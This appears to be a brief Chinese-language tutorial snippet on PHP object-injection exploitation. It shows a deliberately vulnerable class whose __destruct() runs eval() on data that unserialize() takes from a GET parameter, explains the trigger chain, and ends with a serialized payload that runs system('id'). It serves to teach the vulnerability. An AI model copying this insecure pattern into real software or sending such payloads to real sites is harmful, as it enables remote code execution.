 __destruct()
漏洞利用
1 <?php
2 class User {
3 var $cmd = “system(‘ls’);” ;
4 public function __destruct()
5 {
6 eval ($this->cmd);
7 }
8 }
9 $ser = $_GET[‘benben’];
10 unserialize($ser);
11
12 ?>
unserialize()触发__destruct()
destruct()执行eval()
eval()触发代码
?benben=O:4:”User”:1:{s:3:”cmd”;s:13:”system(‘id’);”;}